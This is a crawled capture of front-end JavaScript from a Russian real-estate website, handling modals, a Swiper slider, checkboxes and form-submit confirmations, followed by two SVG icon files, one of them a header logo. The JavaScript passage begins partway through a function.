        const cnVideoButton = Array.from (document.querySelectorAll (".cn-main--button__VIDEO"));
        
        cnVideoButton?.forEach ((v, i, a) => {
            a[i]?.addEventListener ("click", () => {
                cnVideo[i]?.classList.add ("__cn-main--video__VIS");
                cnVideoButtonClose[i]?.classList.add ("__cn-main--button__CLOSE__VIS");
            });
        })
        cnVideoButtonClose?.forEach ((v, i, a) => {
            a[i]?.addEventListener ("click", () => {
                cnVideo[i]?.classList.remove ("__cn-main--video__VIS");
                cnVideoButtonClose[i]?.classList.remove ("__cn-main--button__CLOSE__VIS");
            });
        })



        // СЛАЙДЕР 

        const cnMainSwiper = new Swiper (".cn-main--div__SWIPER", {
            grabCursor: true,
            loop: true,
            navigation: {
                nextEl: '.cn-main--button__SWIPER.next',
                prevEl: '.cn-main--button__SWIPER.prev',
            },
            spaceBetween: 8,
            breakpoints: {
                200: {
                    slidesPerView: 1.1,
                },
            
                768: {
                    slidesPerView: 1,
                }
            }
        });


        // РАССЫЛКА

        const cnForm = document.querySelector (".cn-mainAside--form__MAIL");
        const cnModal2 = document.querySelector (".vp-heroModal2.cn");


        cnForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            cnModal2?.classList.add ("__vp-heroModal2__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
    }
});








document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** КОНТАКТЫ ********** ***********/







    /* ---------- ********** СЕКЦИЯ ADDRESS ********** ---------- */

    {
        // ОТКРЫТИЕ - ЗАКРЫТИЕ МОДАЛЬНОГО ОКНА В МОБИЛЬНОЙ ВЕРСИИ

        // кнопка из Яндекс API, которой пока нет

        const body = document.querySelector (".c-body");
        const csAddressOpen = document.querySelector (".c-sel--button__PIN_CS");


        const csAddressBack = document.querySelector (".cs-address--div__BACK");
        const csAddressContent = document.querySelector (".cs-address--div__CONTENT");
        const csAddressClose = document.querySelector (".cs-address--button__CLOSE");


        csAddressOpen?.addEventListener ("click", () => {
            if (window.innerWidth < 768) {
                csAddressBack?.classList.add ("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.add ("__cs-address--div__CONTENT__VIS");
                body.classList.add ("__c-body__FIXED");
            }
        });
        csAddressClose?.addEventListener ("click", () => {
            csAddressBack?.classList.remove ("__cs-address--div__BACK__VIS");
            csAddressContent?.classList.remove ("__cs-address--div__CONTENT__VIS");
            body.classList.remove ("__c-body__FIXED");
        });


        window.addEventListener ("resize", () => {
            if (window.innerWidth > 767 && csAddressBack?.classList.contains ("__cs-address--div__BACK__VIS")) {
                csAddressBack?.classList.remove ("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.remove ("__cs-address--div__CONTENT__VIS");
                body.classList.remove ("__c-body__FIXED");
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ QUESTIONS ********** ---------- */

    {
        const csForm = document.querySelector (".cs-questions--form");
        const csModal2 = document.querySelector (".hm-quizModal2.cs");


        csForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            csModal2.classList.add ("__hm-quizModal2__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** АКЦИИ ********** ***********/







    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        // ЧЕКБОКСЫ

        const selCheckboxes = Array.from (document.querySelectorAll (".c-sel--label__THIRD.ac input"));
        const selCheckboxesLabels = Array.from (document.querySelectorAll (".c-sel--label__THIRD.ac"));

        selCheckboxes.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                selCheckboxesLabels[i].classList.toggle ("__c-sel--label__THIRD_AC");
            });
        });



        // ЗАГРУЗКА ДОПОЛНИТЕЛЬНЫХ АКЦИЙ

        const buttonAdd = document.querySelector (".ac-main--button__ADD");
        const acBlocks = Array.from (document.querySelectorAll (".ac-main--div__BLOCK.hidden"));


        buttonAdd?.addEventListener ("click", () => {
            buttonAdd.style.display = "none";
            acBlocks.forEach ((v, i, a) => {
                a[i].style.display = "flex";
                buttonAdd.style.display = "none";
            });
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** АКЦИИ - КОНТЕНТНАЯ СТРАНИЦА ********** ***********/







    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        const body = document.querySelector (".c-body");
        const dtModal1 = document.querySelector (".vp-heroModal1.dt");
        const dtButtonSignUp = document.querySelector (".vp-heroModal2--button__CLEAR.dt");
        const dtFormMortgage = document.querySelector (".c-mortgage--form__FORM.dt");
        const dtModal2 = document.querySelector (".vp-heroModal2.dt");
        const dtButtonClear = document.querySelector (".vp-heroModal2--button__CLEAR_DT");

        dtButtonSignUp?.addEventListener ("click", () => {
            dtModal1?.classList.add ("__vp-heroModal1__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        dtFormMortgage?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            dtModal2.classList.add ("__vp-heroModal2__VISIBLE");
            dtModal1?.classList.remove ("__vp-heroModal1__VISIBLE");
        });
        dtButtonClear?.addEventListener ("click", () => {
            dtModal2?.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });



        const modal2dt = document.querySelector (".vp-heroModal2.cn.dt2");
        const modal2dtClear = document.querySelector (".vp-heroModal2--button__CLEAR.dt2");


        modal2dtClear?.addEventListener ("click", () => {
            modal2dt.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg
body_size: 1197
content:
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M16.5958 10.856C16.2725 10.4477 16.365 10.266 16.5958 9.90102C16.6 9.89685 19.2692 6.20852 19.5442 4.95768L19.5458 4.95685C19.6825 4.50102 19.5458 4.16602 18.885 4.16602H16.6983C16.1417 4.16602 15.885 4.45352 15.7475 4.77518C15.7475 4.77518 14.6342 7.44018 13.0592 9.16768C12.5508 9.66685 12.3158 9.82685 12.0383 9.82685C11.9017 9.82685 11.6892 9.66685 11.6892 9.21102V4.95685C11.6892 4.41018 11.5333 4.16602 11.0725 4.16602H7.63417C7.285 4.16602 7.0775 4.42102 7.0775 4.65852C7.0775 5.17685 7.865 5.29602 7.94667 6.75435V9.91852C7.94667 10.6118 7.82083 10.7393 7.54167 10.7393C6.79833 10.7393 4.99417 8.06352 3.925 5.00102C3.70917 4.40685 3.49833 4.16685 2.9375 4.16685H0.75C0.125833 4.16685 0 4.45435 0 4.77602C0 5.34435 0.743333 8.17018 3.45667 11.9035C5.265 14.4518 7.81167 15.8327 10.1283 15.8327C11.5208 15.8327 11.6908 15.526 11.6908 14.9985C11.6908 12.5635 11.565 12.3335 12.2625 12.3335C12.5858 12.3335 13.1425 12.4935 14.4425 13.7227C15.9283 15.1802 16.1725 15.8327 17.0042 15.8327H19.1908C19.8142 15.8327 20.13 15.526 19.9483 14.921C19.5325 13.6485 16.7225 11.031 16.5958 10.856Z" fill="#6D7A80"></path>
                            </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg
body_size: 7484
content:
<svg width="78" height="26" viewBox="0 0 78 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M70.4131 11.2505H72.4462L75.8847 6.15303V11.2505H77.9997V2.99701H75.821L72.519 7.85986V2.99701H70.4131V11.2505ZM74.2064 2.65197C75.1024 2.65197 75.8165 2.28852 76.3486 1.56162H76.3532L75.5436 0.894531C75.2252 1.373 74.7567 1.61223 74.2109 1.61223C73.6651 1.61223 73.2149 1.373 72.8646 0.894531L72.055 1.56162C72.6008 2.28852 73.3104 2.65197 74.2064 2.65197ZM3.49537 11.3983C2.7367 11.398 2.04612 11.2784 1.42362 11.0394C0.800505 10.8002 0.322931 10.4874 0 10.1009L1.06431 8.6517C1.34176 8.92314 1.70562 9.13477 2.16045 9.28659C2.61529 9.43841 3.03373 9.51662 3.42489 9.51662C3.89791 9.51662 4.26633 9.44301 4.52558 9.29579C4.78484 9.14857 4.91674 8.95534 4.91674 8.71611C4.91674 8.47688 4.79848 8.30206 4.55742 8.19164C4.31636 8.08123 3.91156 8.02602 3.33847 8.02602H1.67378V6.15817H3.33847C4.30271 6.15817 4.78029 5.94194 4.78029 5.51408C4.78029 5.26565 4.64384 5.07702 4.37094 4.95281C4.09804 4.82399 3.73872 4.75958 3.28844 4.75958C2.43335 4.75958 1.71017 5.02182 1.12344 5.55089L0.10916 4.21211C0.468477 3.80725 0.941503 3.48521 1.53278 3.24138C2.12407 2.99755 2.78357 2.87793 3.50676 2.87793C4.54377 2.87793 5.36247 3.08496 5.97195 3.49441C6.58142 3.90847 6.88161 4.45594 6.88161 5.14143C6.88161 5.6107 6.70878 6.02015 6.3631 6.3606C6.01743 6.70104 5.59444 6.91727 5.09867 6.99548C5.58989 7.04609 6.03108 7.24392 6.42678 7.59356C6.82248 7.94321 7.01806 8.39407 7.01806 8.95074C7.01806 9.66844 6.68603 10.2573 6.02653 10.7128C5.3675 11.1725 4.52227 11.3979 3.49537 11.3983ZM14.1554 11.2506H8.17432V2.99707H14.1554V4.85572H10.2756V6.14389H14.0689V8.00254H10.2756V9.40113H14.1554V11.2506ZM22.5331 11.2506H24.639V2.99707H21.7144L19.9997 7.47807L18.2986 2.99707H15.374V11.2506H17.4799V5.88166L19.5357 11.2506H20.4636L22.5331 5.88166V11.2506ZM32.0919 11.2506H26.1108V2.99707H32.0919V4.85572H28.2122V6.14389H32.0055V8.00254H28.2122V9.40113H32.0919V11.2506ZM32.8628 9.51614V11.3978V11.4024C33.3404 11.4024 33.7634 11.3426 34.1272 11.2276C34.4865 11.1126 34.8322 10.9147 35.1597 10.6295C35.4872 10.3443 35.7555 9.9256 35.9693 9.37813C36.1785 8.82605 36.3377 8.14976 36.4332 7.34005L36.7289 4.85112H38.8075V11.2506H40.9133V2.99707H34.8322L34.341 7.17903C34.2273 8.06695 34.0545 8.67883 33.8225 9.01468C33.5905 9.35052 33.2721 9.51614 32.8628 9.51614ZM42.3799 2.99219H44.4858V5.76636H46.4688C47.3512 5.76636 48.0425 6.0286 48.5474 6.55307C49.0523 7.07754 49.307 7.72622 49.307 8.50373C49.307 9.28123 49.0523 9.93912 48.5474 10.4636C48.0425 10.9881 47.3466 11.2503 46.4688 11.2503H42.3844V2.99679L42.3799 2.99219ZM46.1868 7.62041H44.4858V9.39165H46.1868C46.4734 9.39165 46.7053 9.31343 46.8918 9.15701C47.0737 9.00059 47.1647 8.77976 47.1647 8.49913C47.1647 8.21849 47.0737 8.01146 46.8918 7.85504C46.7099 7.69862 46.4734 7.62041 46.1868 7.62041ZM55.739 11.2506H57.8449V2.99707H55.739V6.07948H52.3505V2.99707H50.2446V11.2506H52.3505V7.93353H55.739V11.2506ZM59.314 2.99219H61.4198V5.76636H63.4029C64.2853 5.76636 64.9766 6.0286 65.4815 6.55307C65.9864 7.07754 66.2411 7.72622 66.2411 8.50373C66.2411 9.28123 65.9864 9.93912 65.4815 10.4636C64.9766 10.9881 64.2807 11.2503 63.4029 11.2503H59.3185V2.99679L59.314 2.99219ZM63.1209 7.62041H61.4198V9.39165H63.1209C63.4075 9.39165 63.6394 9.31343 63.8259 9.15701C64.0078 9.00059 64.0988 8.77976 64.0988 8.49913C64.0988 8.21849 64.0078 8.01146 63.8259 7.85504C63.644 7.69862 63.4075 7.62041 63.1209 7.62041ZM68.9428 11.2457H66.8369V2.99219H68.9428V11.2457ZM3.56134 24.8942C2.66532 24.8942 1.92394 24.6826 1.34176 24.2547C0.75957 23.8269 0.313834 23.3024 0 22.6767L1.81023 21.8118C1.94668 22.1568 2.18319 22.4467 2.50613 22.6721C2.8336 22.8975 3.20202 23.0126 3.62046 23.0126C4.14352 23.0126 4.58471 22.8745 4.94403 22.5985C5.30334 22.3225 5.5535 21.9544 5.68995 21.4898H2.33784V19.6311H5.65356C5.49892 19.2033 5.24422 18.8628 4.894 18.6098C4.54377 18.3567 4.12078 18.2325 3.62046 18.2325C3.20657 18.2325 2.8336 18.3475 2.50613 18.573C2.17865 18.7984 1.94668 19.0882 1.81023 19.4333L0 18.5684C0.309286 17.9335 0.755022 17.4044 1.33266 16.9858C1.9103 16.5671 2.65622 16.3555 3.56134 16.3555C4.82577 16.3555 5.87643 16.7511 6.71787 17.5424C7.55931 18.3337 7.97776 19.3643 7.97776 20.6248C7.97776 21.8854 7.55931 22.9021 6.71787 23.6981C5.87643 24.494 4.82577 24.8942 3.56134 24.8942ZM16.3957 24.7479H16.4083L16.3992 24.7525L16.3957 24.7479ZM16.3957 24.7479H13.8248L11.6826 21.6425L11.1322 22.3372V24.7525H9.02637V16.499H11.1322V19.8897L13.6384 16.499H16.2309L13.0607 20.3589L16.3957 24.7479ZM21.0356 24.8942C19.7711 24.8942 18.7205 24.494 17.879 23.6981C17.0376 22.9021 16.6191 21.8762 16.6191 20.6248C16.6191 19.3735 17.0376 18.3337 17.8745 17.5424C18.7114 16.7511 19.7666 16.3555 21.0356 16.3555C22.673 16.3555 23.8601 17.0962 24.5969 18.5684L22.7867 19.4333C22.6457 19.0928 22.4183 18.8076 22.0953 18.5776C21.7724 18.3475 21.4222 18.2325 21.0356 18.2325C20.3761 18.2325 19.8303 18.4626 19.4027 18.918C18.9752 19.3735 18.7614 19.9439 18.7614 20.6202C18.7614 21.2965 18.9752 21.8624 19.4027 22.3225C19.8303 22.7779 20.3761 23.008 21.0356 23.008C21.4176 23.008 21.7724 22.8929 22.0953 22.6629C22.4183 22.4329 22.6457 22.1476 22.7867 21.8072L24.5969 22.6721C24.2876 23.2978 23.8419 23.8269 23.2551 24.2501C22.6684 24.6734 21.9316 24.8896 21.0356 24.8896V24.8942ZM30.9905 24.7476H33.0963V16.4941H25.4961V24.7476H27.602V18.3482H30.9905V24.7476ZM36.6713 24.7476H36.6668V21.9781H38.6498C39.5276 21.9781 40.2235 21.7158 40.7284 21.1914C41.2333 20.6669 41.488 20.0228 41.488 19.2407C41.488 18.4586 41.2333 17.8053 40.7284 17.2808C40.2235 16.7564 39.5322 16.4941 38.6498 16.4941H34.5654V24.7476H36.6668V24.7522L36.6713 24.7476ZM38.3724 20.1194C38.6589 20.1194 38.8909 20.0412 39.0774 19.8848C39.2593 19.7284 39.3503 19.5121 39.3503 19.2407C39.3503 18.9693 39.2593 18.7438 39.0774 18.5828C38.8954 18.4264 38.6589 18.3482 38.3724 18.3482H36.6713V20.1194H38.3724ZM42.4341 24.7476H48.4151V22.8982H44.5354V21.4996H48.3287V19.641H44.5354V18.3528H48.4151V16.4941H42.4341V24.7476ZM53.6435 24.8942C52.379 24.8942 51.3284 24.494 50.4869 23.6981C49.6455 22.9021 49.2271 21.8762 49.2271 20.6248C49.2271 19.3735 49.6455 18.3337 50.4824 17.5424C51.3193 16.7511 52.3745 16.3555 53.6435 16.3555C55.2854 16.3555 56.468 17.0962 57.2048 18.5684L55.3946 19.4333C55.2536 19.0928 55.0262 18.8076 54.7032 18.5776C54.3803 18.3475 54.0301 18.2325 53.6435 18.2325C52.984 18.2325 52.4382 18.4626 52.0106 18.918C51.5831 19.3735 51.3693 19.9439 51.3693 20.6202C51.3693 21.2965 51.5831 21.8624 52.0106 22.3225C52.4382 22.7779 52.984 23.008 53.6435 23.008C54.0255 23.008 54.3803 22.8929 54.7032 22.6629C55.0262 22.4329 55.2536 22.1476 55.3946 21.8072L57.2048 22.6721C56.8955 23.2978 56.4498 23.8269 55.8631 24.2501C55.2763 24.6734 54.5395 24.8896 53.6435 24.8896V24.8942ZM58.9493 23.6981C59.7908 24.494 60.8414 24.8942 62.1059 24.8942V24.8896C63.0019 24.8896 63.7387 24.6734 64.3255 24.2501C64.9122 23.8269 65.3579 23.2978 65.6672 22.6721L63.857 21.8072C63.716 22.1476 63.4886 22.4329 63.1656 22.6629C62.8427 22.8929 62.4879 23.008 62.1059 23.008C61.4464 23.008 60.9006 22.7779 60.473 22.3225C60.0455 21.8624 59.8317 21.2965 59.8317 20.6202C59.8317 19.9439 60.0455 19.3735 60.473 18.918C60.9006 18.4626 61.4464 18.2325 62.1059 18.2325C62.4925 18.2325 62.8427 18.3475 63.1656 18.5776C63.4886 18.8076 63.716 19.0928 63.857 19.4333L65.6672 18.5684C64.9304 17.0962 63.7478 16.3555 62.1059 16.3555C60.8369 16.3555 59.7817 16.7511 58.9448 17.5424C58.1079 18.3337 57.6895 19.3735 57.6895 20.6248C57.6895 21.8762 58.1079 22.9021 58.9493 23.6981Z" fill="#216F34"/>
</svg>
